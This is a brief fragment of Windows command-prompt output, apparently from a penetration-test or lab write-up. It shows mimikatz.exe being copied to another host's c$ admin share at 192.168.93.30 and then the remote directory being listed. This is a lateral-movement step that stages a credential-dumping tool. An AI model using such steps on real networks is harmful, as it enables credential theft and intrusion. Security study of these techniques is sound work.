 C:\Users\Administrator\Desktop\mimikatz\x64>copy mimikatz.exe \\192.168.93.30\c$
已复制         1 个文件。
C:\Users\Administrator\Desktop\mimikatz\x64>dir \\192.168.93.30\c$
驱动器 \\192.168.93.30\c$ 中的卷没有标签。
卷的序列号是 6630-AE39
\\192.168.93.30\c$ 的目录
2021/08/10  08:05         1,355,680 mimikatz.exe
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/12  20:01    <DIR>          Program Files
2019/10/20  12:38    <DIR>          Program Files (x86)
2019/10/06  18:56    <DIR>          Users
2022/05/13  09:00    <DIR>          Windows
1 个文件      1,355,680 字节
5 个目录 42,950,701,056 可用字节